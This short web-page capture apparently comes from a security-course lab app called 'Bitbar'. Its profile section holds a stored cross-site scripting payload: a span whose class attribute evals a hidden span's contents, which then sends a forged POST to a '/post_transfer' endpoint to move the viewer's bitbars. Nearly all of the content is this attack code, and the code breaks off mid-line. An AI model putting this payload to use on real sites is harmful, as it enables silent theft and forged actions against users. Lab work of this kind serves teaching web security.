 Hi, attacker
Log out
Home
You have 2 bitbars.
Your profile text
<span id="attack_profile">
<span id="bitbar_count" class="eval(document['getElementById']
('myattack')['innerHTML'].replace('amp;', ''))"></span>
<span id="myattack" style="display: none;">
document.getElementById('myattack').style.display="none";
var request1 = new XMLHttpRequest();
request1.open("POST","http://localhost:3000/post_transfer",false);
request1.setRequestHeader("Content-type","application/x-www-
Update profile